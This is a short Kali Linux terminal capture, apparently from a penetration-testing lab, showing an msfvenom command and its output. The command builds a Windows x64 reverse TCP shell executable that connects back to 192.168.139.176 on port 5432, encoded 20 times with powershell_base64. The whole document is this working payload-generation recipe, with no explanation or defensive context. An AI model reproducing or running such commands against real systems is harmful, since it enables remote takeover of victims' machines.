 (root💀kali)-[~]
└─# msfvenom -p windows/x64/shell/reverse_tcp LHOST=192.168.139.176 LPORT=5432 -i 20 -e cmd/powershell_base64 -
f exe -o windowsencode1.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 20 iterations of cmd/powershell_base64
cmd/powershell_base64 succeeded with size 510 (iteration=0)
cmd/powershell_base64 succeeded with size 510 (iteration=1)
cmd/powershell_base64 succeeded with size 510 (iteration=2)
cmd/powershell_base64 succeeded with size 510 (iteration=3)
cmd/powershell_base64 succeeded with size 510 (iteration=4)
cmd/powershell_base64 succeeded with size 510 (iteration=5)
cmd/powershell_base64 succeeded with size 510 (iteration=6)
cmd/powershell_base64 succeeded with size 510 (iteration=7)
cmd/powershell_base64 succeeded with size 510 (iteration=8)
cmd/powershell_base64 succeeded with size 510 (iteration=9)
cmd/powershell_base64 succeeded with size 510 (iteration=10)
cmd/powershell_base64 succeeded with size 510 (iteration=11)
cmd/powershell_base64 succeeded with size 510 (iteration=12)
cmd/powershell_base64 succeeded with size 510 (iteration=13)
cmd/powershell_base64 succeeded with size 510 (iteration=14)
cmd/powershell_base64 succeeded with size 510 (iteration=15)
cmd/powershell_base64 succeeded with size 510 (iteration=16)
cmd/powershell_base64 succeeded with size 510 (iteration=17)
cmd/powershell_base64 succeeded with size 510 (iteration=18)
cmd/powershell_base64 succeeded with size 510 (iteration=19)
cmd/powershell_base64 chosen with final size 510
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: windowsencode1.exe